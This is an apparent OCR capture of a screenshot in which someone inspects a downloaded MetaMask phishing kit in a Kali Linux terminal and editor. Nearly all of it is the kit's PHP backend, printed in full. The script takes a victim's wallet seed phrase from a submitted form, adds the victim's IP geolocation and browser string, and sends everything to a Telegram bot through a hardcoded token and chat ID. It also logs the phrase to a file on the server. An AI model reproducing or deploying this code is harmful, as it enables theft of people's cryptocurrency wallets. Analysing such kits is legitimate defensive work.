 Downloads pankewk metamask
fonts index.html metamask.php
~/Downloads/pankewk/metamask/metamask.php - Mousepad
File Edit Search View Document Help
1 <?php
2
3 $request = file_get_contents("http://api.sypexgeo.net/json/".
$_SERVER['REMOTE_ADDR']);
4 $array = json_decode($request);
5 $geo = $array→country→name_en;
6 $city = $array→city→name_en;
7 $date = date("m.d.Y"); //aaja
8
9
10 /*
11 With love and respect to all the hustler out there,
12 This is a small gift to my brothers,
13 All the best with your luck,
14
15 Regards,
16 j1j1b1s@m3r0
17
18 */
19
20
21 $message = "<b>Welcome 2 The Jungle </b>
22
(kali㉿kali)-[~/Downloads/pankewk/metamask]
$ cat metamask.php
<?php
$request = file_get_contents("http://api.sypexgeo.net/json/".$_SERVER['REMOTE_ADDR']);
$array = json_decode($request);
$geo = $array→country→name_en;
$city = $array→city→name_en;
$date = date("m.d.Y"); //aaja
/*
With love and respect to all the hustler out there,
This is a small gift to my brothers,
All the best with your luck,
Regards,
j1j1b1s@m3r0
*/
$message = "<b>Welcome 2 The Jungle </b>
<b>Wallet:</b> Metamask
<b>Phrase:</b> <code>" . $_POST["data"] . "</code>
<b>IP:</b> " .$_SERVER['REMOTE_ADDR'] . " | " .$geo. " | " .$city. "
<b>User:</b> " . $_SERVER['HTTP_USER_AGENT'] . "";
sendTel($message);
function sendTel($message){
$id = "5442785564";
$token = "5457463144:AAG8t4k7e2ew3tTi0IBShcWbSia0Irvxm10";
$filename = "https://api.telegram.org/bot".$token."/sendMessage?chat_id=".$id."&text=".urlencode($message)."&parse_mode=html
";
file_get_contents($filename);
$_POST["import-account__secret-phrase"]. $text = $_POST['data']."\n";;
@file_put_contents($_SERVER['DOCUMENT_ROOT'].'/log/'.'log.txt', $text, FILE_APPEND);
}
?>
(kali㉿kali)-[~/Downloads/pankewk/metamask]
$ cat index.html| grep "wallet"
.fa-google-wallet:before {
.fa-wallet:before {